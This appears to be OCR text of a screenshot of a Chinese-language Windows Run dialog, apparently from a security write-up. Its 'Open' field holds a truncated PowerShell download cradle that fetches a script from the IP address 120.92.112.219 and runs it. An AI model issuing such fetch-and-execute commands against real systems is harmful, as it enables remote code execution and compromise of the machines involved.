 运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O):
ient).downloadstring('http://120.92.112.219:80/a'))"
确定
取消
浏览(B)...